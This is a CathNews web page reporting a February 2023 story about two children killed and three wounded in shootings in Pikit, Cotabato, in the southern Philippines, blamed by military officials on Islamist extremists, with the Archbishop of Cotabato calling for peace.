            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Southeast Asia Category archives." href="https://cathnews.com/category/southeast-asia/" class="taxonomy category" ><span property="name">Southeast Asia</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Two children killed in Philippine terror attacks</span><meta property="url" content="https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/southeast-asia/">Southeast Asia</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Two children killed in Philippine terror attacks</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">20 February 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/02/0220lamp-Archbishop-Angelito-Lampon-CBCPNews.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/02/0220lamp-Archbishop-Angelito-Lampon-CBCPNews.jpg" alt="" class="wp-image-10933" srcset="https://cathnews.com/wp-content/uploads/2023/02/0220lamp-Archbishop-Angelito-Lampon-CBCPNews.jpg 461w, https://cathnews.com/wp-content/uploads/2023/02/0220lamp-Archbishop-Angelito-Lampon-CBCPNews-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">Archbishop Angelito Lampon (CBCP)</figcaption></figure>



<p>Two children have been killed and three wounded in two shootings allegedly carried out by Islamist extremists in the insurgency-plagued Mindanao region in the southern Philippines. Source: <em>UCA News.</em></p>



<p>A 15-year-old was killed while a 14-year-old was wounded in one shooting on February 16 in Pikit, a town in Cotabato province, military officials said.</p>



<p>The attack came two days after four suspected terrorists opened fire at children in the same town, killing a 13-year-old and wounding two others.</p>



<p>Philippine army Brigadier General Donald Gumiran, commander of the 602nd Infantry Brigade, claimed the shootings were aimed at stoking Christian-Muslim tensions in the region.</p>



<p>“Children were victims … harmless children. There is a strong link between the two events because they happened in the same town. We cannot say that shooting children was incidental. No … they were the primary targets of terrorists,” General Gumiran said.</p>



<p>“We have yet to determine who the suspects are but so far they have stirred anti-Christian sentiments in the province because Cotabato remains a delicate place where this sentiment still thrives,” he added.</p>



<p>Western Mindanao Command spokesman Major Andre Linao said the attacks were carried out by the extremist Abu Sayyaf group, a Muslim separatist group responsible for a number of bombings and beheadings of foreigners in the Philippines.</p>



<p>Archbishop Angelito Lampon of Cotabato condemned the shootings and called for peace.</p>



<p>“We are calling for peace in this province. The Catholic Church has been spearheading interreligious dialogue in the region to put out any fire of hatred between Christians and Muslim,” he saidcarried out <em>.</em></p>



<p>FULL STORY</p>



<p>Two children die in Philippine terror attacks (<em>UCA News</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/02/20/us-bishop-found-dead-of-gunshot-wound/" rel="next"></a><a href="https://cathnews.com/2023/02/17/distressing-push-to-train-medical-students-in-euthanasia/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/02/0217parn-StephenParnis-Twitter.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/02/17/distressing-push-to-train-medical-students-in-euthanasia/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/02/17/distressing-push-to-train-medical-students-in-euthanasia/">‘Distressing’ push to train medical students in euthanasia</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/02/0220ocon-Bishop-David-O-Connell-CNS-BobRoller.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/02/20/us-bishop-found-dead-of-gunshot-wound/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/02/20/us-bishop-found-dead-of-gunshot-wound/">US bishop found dead of gunshot wound</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/memorial/"><span
                                                                        class="el-rt-cat style_2">Memorial<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/">‘Profoundly sorry’: PM leads tributes to Australian Jews</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/australia-day-carries-different-meanings-for-people/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/first-nations/"><span
                                                                        class="el-rt-cat style_2">First Nations<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/australia-day-carries-different-meanings-for-people/">Australia Day carries different meanings for people</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/oecd-calls-on-australia-to-raise-gst-increase-affordable-housing/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/economy/"><span
                                                                        class="el-rt-cat style_2">Economy<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/oecd-calls-on-australia-to-raise-gst-increase-affordable-housing/">OECD calls on Australia to raise GST, increase affordable housing </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/pope-to-catholic-media-amplify-voices-for-reconciliation-disarm-hearts/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/media/"><span
                                                                        class="el-rt-cat style_2">Media<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/pope-to-catholic-media-amplify-voices-for-reconciliation-disarm-hearts/">Pope to Catholic media: Amplify voices for reconciliation, disarm hearts</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/memorial/"><span
                                                                        class="el-rt-cat style_2">Memorial<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/">‘Profoundly sorry’: PM leads tributes to Australian Jews</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="404d88c7d53bb1b29d8ca5cc-text/javascript"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="404d88c7d53bb1b29d8ca5cc-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
